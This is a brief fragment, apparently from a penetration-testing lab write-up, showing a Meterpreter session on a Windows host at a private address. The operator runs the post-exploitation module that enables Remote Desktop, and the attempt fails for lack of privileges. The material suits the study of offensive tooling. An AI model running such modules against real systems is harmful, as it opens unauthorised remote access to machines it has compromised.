 meterpreter > run post/windows/manage/enable_rdp
[-] Insufficient privileges, Remote Desktop Service was not modified
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20211229212016_
default_10.10.72.235_host.windows.cle_071565.txt
meterpreter >